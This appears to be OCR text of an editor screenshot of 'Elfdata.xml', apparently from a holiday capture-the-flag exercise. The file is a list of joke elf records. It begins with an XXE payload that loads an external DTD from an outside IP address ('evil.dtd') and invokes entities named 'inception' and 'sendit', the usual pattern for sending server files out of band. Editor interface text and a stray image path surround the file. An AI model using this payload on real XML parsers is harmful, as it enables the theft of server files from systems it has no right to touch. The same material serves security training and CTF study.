 Open
Elfdata.xml
~/Desktop
Save
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
    <!ELEMENT demo ANY >
    <!ENTITY % extentity SYSTEM "http://54.202.232.184:80/evil.dtd">
    %extentity;
    %inception;
    %sendit;
    ]
<
<Elf><Elf><ElfID>1</ElfID><ElfName>Elf On a Shelf</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>1.png</Picture><Address>On a Shelf,
Obviously</Address></Elf><Elf><ElfID>2</ElfID><ElfName>Buddy the Elf</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>2.png</Picture><Address>New York City</
Address></Elf><Elf><ElfID>3</ElfID><ElfName>Legolas</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>3.png</Picture><Address>Middle Earth</
Address></Elf><Elf><ElfID>4</ElfID><ElfName>Marcus Elf</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>4.png</Picture><Address>Canada</Address></
Elf><Elf><ElfID>5</ElfID><ElfName>Alf</ElfName><Contact>8675309</
Contact><DateOfPurchase>11/29/2017 12:00:00 AM</
DateOfPurchase><Picture>5.png</Picture><Address>Melmac</Address></
Elf><Elf><ElfID>6</ElfID><ElfName>Dobby the House Elf</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>6.png</Picture><Address>London</Address></
Elf><Elf><ElfID>7</ElfID><ElfName>Malekith</ElfName><Contact>8675309</
Contact><DateOfPurchase>11/29/2017 12:00:00 AM</
DateOfPurchase><Picture>7.png</Picture><Address>Asgard</Address></
Elf><Elf><ElfID>8</ElfID><ElfName>Keebler Elf</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>8.png</Picture><Address>Tree</Address></
Elf><Elf><ElfID>9</ElfID><ElfName>Jangle Bells</
ElfName><Contact>8675309</Contact><DateOfPurchase>11/29/2017 12:00:00
AM</DateOfPurchase><Picture>9.png</Picture><Address>North Pole</
Address></Elf></Elf>
XML Tab Width: 8 Ln 1, Col 1 INS